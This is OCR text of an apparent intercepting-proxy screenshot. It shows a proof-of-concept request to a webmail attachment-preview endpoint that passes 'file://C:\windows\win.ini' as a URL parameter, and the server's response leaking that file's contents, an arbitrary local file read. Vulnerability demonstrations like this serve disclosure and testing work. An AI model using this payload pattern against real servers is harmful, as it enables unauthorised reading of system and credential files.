 Go
Cancel
<
>
Target: http://192.168.1.24
Request
Response
Raw Params Headers Hex
Raw Headers Hex
35%
25.9
23.3
POST
/webmail/client/mail/index.php?module=operate&action=attach-img-preview&d_url=
file://C:\windows\win.ini&type=text/html HTTP/1.1
Host: 192.168.1.24
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101
Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8081/test/umail.html
Cookie: PHPSESSID=43070bba95d751026c4a2e397beb7c01
X-Forwarded-For: 8.8.8.88
Connection: keep-alive
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Type: text/html
Expires: 0
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.2.17
Date: Wed, 03 Dec 2014 14:29:48 GMT
Content-Length: 92
; for 16-bit app support
[fonts]
[extensions]